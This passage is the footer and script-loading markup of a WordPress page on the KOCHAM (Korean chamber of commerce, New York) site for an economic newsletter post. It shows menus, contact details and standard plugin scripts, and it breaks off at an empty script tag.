					<div class=" elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9a46f81" data-fullscreen-column-settings="{&quot;fullscreen&quot;:&quot;&quot;}" data-id="9a46f81" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-section elementor-inner-section elementor-element elementor-element-aa9b66a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="aa9b66a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class=" elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-8434f94" data-fullscreen-column-settings="{&quot;fullscreen&quot;:&quot;&quot;}" data-id="8434f94" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-80e2777 elementor-menu-view-vertical elementor-widget elementor-widget-litho-simple-navigation" data-id="80e2777" data-element_type="widget" data-widget_type="litho-simple-navigation.default">
				<div class="elementor-widget-container">
												<span class="title">About KOCHAM</span>				<ul id="menu-%ed%91%b8%ed%84%b0-%ec%96%b4%eb%b0%94%ec%9b%83-%ec%bd%94%ec%b0%b8" class="menu alt-font litho-navigation-menu simple-navigation-menu"><li id="menu-item-75811" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75811"><a href="https://kocham.org/%ec%bd%94%ec%b0%b8-%ec%86%8c%ea%b0%9c" itemprop="url"  class="before-icon">KOCHAM 소개</a></li>
<li id="menu-item-76828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76828"><a href="https://kocham.org/%ed%99%8d%eb%b3%b4-%eb%8f%99%ec%98%81%ec%83%81" itemprop="url"  class="before-icon">홍보 동영상</a></li>
<li id="menu-item-76829" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76829"><a href="https://kocham.org/%ed%9a%8c%ec%9e%a5%eb%8b%98-%ec%9d%b8%ec%82%ac%eb%a7%90-2" itemprop="url"  class="before-icon">회장님 인사말</a></li>
<li id="menu-item-76830" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76830"><a href="https://kocham.org/2022%eb%85%84-%eb%b6%84%ea%b3%bc%ec%9c%84%ec%9b%90%ed%9a%8c" itemprop="url"  class="before-icon">KOCHAM 분과위원회</a></li>
<li id="menu-item-76831" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76831"><a href="https://kocham.org/kocham-%ec%a1%b0%ec%a7%81%eb%8f%84" itemprop="url"  class="before-icon">KOCHAM 조직도</a></li>
<li id="menu-item-76832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76832"><a href="https://kocham.org/%ed%9a%8c%ec%9b%90%ec%82%ac-%eb%94%94%eb%a0%89%ed%86%a0%eb%a6%ac" itemprop="url"  class="before-icon">회원사 디렉토리</a></li>
<li id="menu-item-76833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76833"><a href="https://kocham.org/%ed%9a%8c%ec%9b%90-%ea%b0%80%ec%9e%85" itemprop="url"  class="before-icon">회원 가입 문의</a></li>
</ul>				</div>
				</div>
					</div>
		</div>
				<div class=" elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-5587309" data-fullscreen-column-settings="{&quot;fullscreen&quot;:&quot;&quot;}" data-id="5587309" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9752afa elementor-menu-view-vertical elementor-widget elementor-widget-litho-simple-navigation" data-id="9752afa" data-element_type="widget" data-widget_type="litho-simple-navigation.default">
				<div class="elementor-widget-container">
												<span class="title">News &amp; Events</span>				<ul id="menu-%ed%91%b8%ed%84%b0-%eb%89%b4%ec%8a%a4-%ec%9d%b4%eb%b2%a4%ed%8a%b8" class="menu alt-font litho-navigation-menu simple-navigation-menu"><li id="menu-item-76776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76776"><a href="https://kocham.org/%ea%b3%b5%ec%a7%80%ec%82%ac%ed%95%ad" itemprop="url"  class="before-icon">공지사항</a></li>
<li id="menu-item-75815" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-75815"><a href="/events" itemprop="url"  class="before-icon">KOCHAM 주요 일정</a></li>
<li id="menu-item-76780" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76780"><a href="https://kocham.org/kocham-%ec%84%b8%eb%af%b8%eb%82%98" itemprop="url"  class="before-icon">KOCHAM 세미나</a></li>
<li id="menu-item-76777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76777"><a href="https://kocham.org/kocham-%ec%b9%bc%eb%9f%bc" itemprop="url"  class="before-icon">KOCHAM 칼럼</a></li>
<li id="menu-item-76778" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76778"><a href="https://kocham.org/%ed%8f%ac%ed%86%a0-%eb%89%b4%ec%8a%a4" itemprop="url"  class="before-icon">포토 뉴스</a></li>
<li id="menu-item-76779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76779"><a href="https://kocham.org/%ea%b2%bd%ec%a0%9c-%ec%a0%95%eb%b3%b4-%eb%b0%8f-%eb%89%b4%ec%8a%a4" itemprop="url"  class="before-icon">경제 정보 및 뉴스</a></li>
</ul>				</div>
				</div>
					</div>
		</div>
				<div class=" elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-11872ac" data-fullscreen-column-settings="{&quot;fullscreen&quot;:&quot;&quot;}" data-id="11872ac" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b01fa5b elementor-widget elementor-widget-litho-heading" data-id="b01fa5b" data-element_type="widget" data-widget_type="litho-heading.default">
				<div class="elementor-widget-container">
					<div class="litho-heading elementor-size-default"><span class="litho-primary-title">Get in touch</span></div>				</div>
				</div>
				<div class="elementor-element elementor-element-211a402 elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="211a402" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>445 Park Ave. Suite 10A<br />New York, NY 10022</p>								</div>
				</div>
				<div class="elementor-element elementor-element-d9df810 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d9df810" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:+12126440140">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class=" icon-feather-phone-call"></i>						</span>
										<span class="elementor-icon-list-text">+1 212-644-0140</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:+12126440140">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class=" line-icon-Fax"></i>						</span>
										<span class="elementor-icon-list-text">+1 212-644-9106</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:office@kocham.org">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class=" icon-feather-mail"></i>						</span>
										<span class="elementor-icon-list-text">office@kocham.org</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class=" elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-f3a3a02" data-fullscreen-column-settings="{&quot;fullscreen&quot;:&quot;&quot;}" data-id="f3a3a02" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-290b6e9 elementor-widget elementor-widget-litho-heading" data-id="290b6e9" data-element_type="widget" data-widget_type="litho-heading.default">
				<div class="elementor-widget-container">
					<div class="litho-heading elementor-size-default"><span class="litho-primary-title">Follow us on Instagram
</span></div>				</div>
				</div>
				<div class="elementor-element elementor-element-4fac7c8 elementor-icon-view-horizontal elementor-shape-rounded elementor-widget elementor-widget-litho-social-icons" data-id="4fac7c8" data-element_type="widget" data-widget_type="litho-social-icons.default">
				<div class="elementor-widget-container">
									<div class="default social-icons-wrapper">
					<ul class="default-icon">
																<li>
											<a href="https://www.instagram.com/internship_kocham/?igsh=ZTQxemNpMHFvNHhq#" class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-1593058 " target="_blank">
												<i class="fab fa-instagram"></i>																										<span class="social-icon-text alt-font">Instagram</span>
																									</a>
										</li>
																			<li>
											<a href="https://www.linkedin.com/company/kocham-usa/" class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-3bed7c4 " target="_blank">
												<i class="ti ti-linkedin"></i>																										<span class="social-icon-text alt-font">LinkedIn </span>
																									</a>
										</li>
														</ul>
				</div>
							</div>
				</div>
				<div class="elementor-element elementor-element-cbac0f7 elementor-widget elementor-widget-spacer" data-id="cbac0f7" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-c2dcc6d elementor-widget elementor-widget-image" data-id="c2dcc6d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="http://www.woorischool.org/">
							<img width="197" height="42" src="https://kocham.org/wp-content/uploads/2020/10/logo02.png" class="attachment-large size-large wp-image-76834" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-a34cc0b elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a34cc0b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class=" elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-2901f42" data-fullscreen-column-settings="{&quot;fullscreen&quot;:&quot;&quot;}" data-id="2901f42" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class=" elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6794fba" data-fullscreen-column-settings="{&quot;fullscreen&quot;:&quot;&quot;}" data-id="6794fba" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2f5d444 elementor-widget-mobile__width-initial elementor-widget elementor-widget-litho-heading" data-id="2f5d444" data-element_type="widget" data-widget_type="litho-heading.default">
				<div class="elementor-widget-container">
					<div class="litho-heading elementor-size-default"><span class="litho-primary-title"><b><font color=white>© 2022 KOCHAM., All rights reserved.</font></span></div>				</div>
				</div>
					</div>
		</div>
				<div class=" elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-15dbab8" data-fullscreen-column-settings="{&quot;fullscreen&quot;:&quot;&quot;}" data-id="15dbab8" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				</footer>
	<!-- end footer -->
			
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/litho/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script type="text/html" id="tmpl-count-down"><div class="counter-container">
	<# if ( data.day_show == 'yes' ) { #>
	<div class="counter-box first">
		<div class="number">{{{ data.dayDigit }}}</div>
		<span>{{{ data.dayLabel }}}</span>
	</div>
	<# } #>
	<# if ( data.hours_show == 'yes' ) { #>
	<div class="counter-box">
		<div class="number">{{{ data.hoursDigit }}}</div>
		<span>{{{ data.hoursLabel }}}</span>
	</div>
	<# } #>
	<# if ( data.minutes_show == 'yes' ) { #>
	<div class="counter-box">
		<div class="number">{{{ data.minutesDigit }}}</div>
		<span>{{{ data.minutesLabel }}}</span>
	</div>
	<# } #>
	<# if ( data.seconds_show == 'yes' ) { #>
	<div class="counter-box">
		<div class="number">{{{ data.secondsDigit }}}</div>
		<span>{{{ data.secondsLabel }}}</span>
	</div>
	<# } #>
</div></script><script type="text/html" id="tmpl-instagram-feed"><li>
	<figure>
		<a class="insta-link" href="{{data.link}}" target="_blank">
			<img src="{{data.image}}" alt=""/>
			<div class="insta-counts">
				<# if ( data.show_likes == 'yes' ) { #>
				<span><i class="ti-heart"></i><span class="count-number">{{data.likes}}</span></span>
				<# } #>
				<# if ( data.show_comments == 'yes' ) { #>
				<span><i class="ti-comment"></i><span class="count-number">{{data.comments}}</span></span>
				<# } #>
			</div>
		</a>
	</figure>
</li></script><script type="text/html" id="tmpl-vertical-counter"><span class="vertical-counter-number">
	<ul>
		<li>0</li>
		<li>1</li>
		<li>2</li>
		<li>3</li>
		<li>4</li>
		<li>5</li>
		<li>6</li>
		<li>7</li>
		<li>8</li>
		<li>9</li>
	</ul>
</span></script><script type="text/html" id="tmpl-element-section"><div class="scroll-to-next {{{ data.scroll_style_types }}}">
	<a href="#{{{ data.scroll_target_id }}}" class="section-link{{{ data.enable_text_separator }}}">
		<# if ( 'scroll-down-type-2' === data.scroll_style_types ) { #>
			<# if ( '' !== data.scroll_text ) { #>
				<div class="scroll-to-down-text">{{{ data.scroll_text }}}</div>
			<# } #>
		<# } else { #>
			<# if ( 'yes' === data.scroll_custom_image ) { #>
				<# if ( data.scroll_icon ) { #>
					<div class="scroll-to-image">{{{ data.scroll_icon }}}</div>
				<# } #>
			<# } else { #>
				{{{ data.scroll_icon }}}
			<# } #>
		<# } #>
	</a>
</div></script><style type="text/css"> 
         /* Hide reCAPTCHA V3 badge */
        .grecaptcha-badge {
        
            visibility: hidden !important;
        
        }
    </style><script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='widget-icon-list-css' href='https://kocham.org/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://kocham.org/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.34.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://kocham.org/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.3' type='text/css' media='all' />
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-buttons-is-layout-16018d1d{justify-content:center;}
/*# sourceURL=core-block-supports-inline-css */
</style>
<link rel='stylesheet' id='elementor-icons-css' href='https://kocham.org/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-74341-css' href='https://kocham.org/wp-content/uploads/elementor/css/post-74341.css?ver=1769672467' type='text/css' media='all' />
<link rel='stylesheet' id='litho-addons-frontend-css' href='https://kocham.org/wp-content/plugins/litho-addons/includes/assets/css/frontend.css?ver=1.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-poppins-css' href='https://kocham.org/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1742280051' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://kocham.org/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742280088' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//kocham.org/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.40' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<script type="text/javascript" src="https://kocham.org/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script type="text/javascript" src="https://kocham.org/wp-content/plugins/profile-builder/add-ons-free/user-profile-picture/js/mpp-frontend.js?ver=2.6.0" id="mpp_gutenberg_tabs-js"></script>
<script type="text/javascript" src="https://kocham.org/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://kocham.org/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kocham.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/kocham.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://kocham.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://kocham.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://kocham.org/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://kocham.org/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://kocham.org/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://kocham.org/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" async="async" defer="defer" src="https://script.metricode.com/wotjs/ellipsis.js?api_key=e5c9b0d9-f97c-4bd4-9437-5d72fce827ad&amp;ver=3.4.51" id="hpjs-js"></script>
<script type="text/javascript" src="https://kocham.org/wp-content/plugins/restrict-content-for-elementor/assets/vendor/fancybox/jquery.fancybox.min.js?ver=1.0.0" id="fancybox-js"></script>
<script type="text/javascript" id="restrict-content-script-js-extra">
/* <![CDATA[ */
var jltma_scripts = {"plugin_url":"https://kocham.org/wp-content/plugins/restrict-content-for-elementor","ajaxurl":"https://kocham.org/wp-admin/admin-ajax.php"};
//# sourceURL=restrict-content-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kocham.org/wp-content/plugins/restrict-content-for-elementor/assets/js/restrict-content-script.js?ver=1.0.0" id="restrict-content-script-js"></script>
<script type="text/javascript" src="//kocham.org/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.40" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//kocham.org/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.40" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://kocham.org/wp-content/themes/litho/assets/js/bootstrap.bundle.min.js?ver=5.1.3" id="bootstrap-bundle-js"></script>
<script type="text/javascript" src="https://kocham.org/wp-content/themes/litho/assets/js/smooth-scroll.js?ver=2.2.0" id="smooth-scroll-js"></script>
<script type="text/javascript" src="https://kocham.org/wp-content/themes/litho/assets/js/custom-parallax.js?ver=1.5" id="custom-parallax-js"></script>
<script type="text/javascript" src="https://kocham.org/wp-content/themes/litho/assets/js/swiper.min.js?ver=5.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://kocham.org/wp-content/themes/litho/assets/js/justified-gallery.min.js?ver=3.8.1" id="justified-gallery-js"></script>
<script type="text/javascript" src="https://kocham.org/wp-content/themes/litho/assets/js/jquery.easing.1.3.js?ver=1.3" id="jquery.easing-js"></script>
<script type="text/javascript" src="https://kocham.org/wp-content/themes/litho/assets/js/jquery.appear.js?ver=0.6.2" id="jquery.appear-js"></script>
<script type="text/javascript" src="https://kocham.org/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://kocham.org/wp-content/themes/litho/assets/js/isotope.pkgd.min.js?ver=3.0.6" id="isotope-js"></script>
<script type="text/javascript" src="https://kocham.org/wp-content/themes/litho/assets/js/jquery.easypiechart.min.js?ver=2.1.7" id="easypiechart-js"></script>
<script type="text/javascript" src="https://kocham.org/wp-content/themes/litho/assets/js/infinite-scroll.pkgd.min.js?ver=4.0.1" id="infinite-scroll-js"></script>
<script type="text/javascript" src="https://kocham.org/wp-content/themes/litho/assets/js/jquery.countdown.min.js?ver=2.2.0" id="jquery.countdown-js"></script>
<script type="text/javascript" src="https://kocham.org/wp-content/themes/litho/assets/js/jquery.sticky-kit.min.js?ver=1.1.3" id="sticky-kit-js"></script>
<script type="text/javascript" src="https://kocham.org/wp-content/themes/litho/assets/js/tilt.jquery.min.js?ver=1.2.1" id="tilt-js"></script>
<script type="text/javascript" src="https://kocham.org/wp-content/themes/litho/assets/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5" id="mCustomScrollbar-js"></script>
<script type="text/javascript" src="https://kocham.org/wp-content/themes/litho/assets/js/jquery.fitvids.js?ver=1.1" id="fitvids-js"></script>
<script type="text/javascript" src="https://kocham.org/wp-content/themes/litho/assets/js/retina.min.js?ver=1.3.0" id="retina-js"></script>
<script type="text/javascript" src="https://kocham.org/wp-content/themes/litho/assets/js/jquery.magnific-popup.min.js?ver=1.1.0" id="magnific-popup-js"></script>
<script type="text/javascript" id="litho-main-js-extra">
/* <![CDATA[ */
var LithoMain = {"ajaxurl":"https://kocham.org/wp-admin/admin-ajax.php","site_id":"","disable_scripts":[],"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"enable_promo_popup":"0","display_promo_popup_after":"some-time","delay_time_promo_popup":"100","scroll_promo_popup":"500","expired_days_promo_popup":"7","enable_mobile_promo_popup":""};
//# sourceURL=litho-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kocham.org/wp-content/themes/litho/assets/js/main.js?ver=1.5" id="litho-main-js"></script>
<script type="text/javascript" id="litho-main-js-after">
/* <![CDATA[ */
<!-- Marquiz script start -->

(function(w, d, s, o){
  var j = d.createElement(s); j.async = true; j.src = '//script.marquiz.io/v2.js';j.onload = function() {
    if (document.readyState !== 'loading') Marquiz.init(o);
    else document.addEventListener("DOMContentLoaded", function() {
      Marquiz.init(o);
    });
  };
  d.head.insertBefore(j, d.head.firstElementChild);
})(window, document, 'script', {
    host: '//quiz.marquiz.io',
    region: 'us',
    id: '62ecf44c904984002762e2b4',
    autoOpen: false,
    autoOpenFreq: 'once',
    openOnExit: false,
    disableOnMobile: false
  }
);

<!-- Marquiz script end -->
//# sourceURL=litho-main-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kocham.org/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://kocham.org/wp-content/plugins/dflip/assets/js/dflip.min.js?ver=1.6.6" id="dflip-script-js"></script>
<script type="text/javascript" src="https://kocham.org/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.3" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://kocham.org/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.3" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.3","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true},"urls":{"assets":"https:\/\/kocham.org\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/kocham.org\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/kocham.org\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"fac0852383"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":16482,"title":"BOKNY%20Economic%20Newsletter%2805%EC%9B%94%2013%EC%9D%BC%20%EC%9E%90%EB%A3%8C%29%20%E2%80%93%20KOCHAM","excerpt":"","featuredImage":"https:\/\/kocham.org\/wp-content\/uploads\/2022\/08\/close-up-businessman-with-digital-tablet.jpg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://kocham.org/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.3" id="elementor-frontend-js"></script>
<script src='https://kocham.org/wp-content/plugins/the-events-calendar/common/build/js/underscore-before.js'></script>
<script type="text/javascript" src="https://kocham.org/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script src='https://kocham.org/wp-content/plugins/the-events-calendar/common/build/js/underscore-after.js'></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kocham.org/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" src="https://kocham.org/wp-content/plugins/litho-addons/includes/assets/js/jquery.matchHeight-min.js?ver=0.7.2" id="jquery-match-height-js"></script>
<script type="text/javascript" id="litho-addons-frontend-script-js-extra">
/* <![CDATA[ */
var LithoFrontend = {"ajaxurl":"https://kocham.org/wp-admin/admin-ajax.php","site_id":"","i18n":{"likeText":"Like","unlikeText":"Unlike"}};
//# sourceURL=litho-addons-frontend-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kocham.org/wp-content/plugins/litho-addons/includes/assets/js/frontend.js?ver=1.5" id="litho-addons-frontend-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://kocham.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
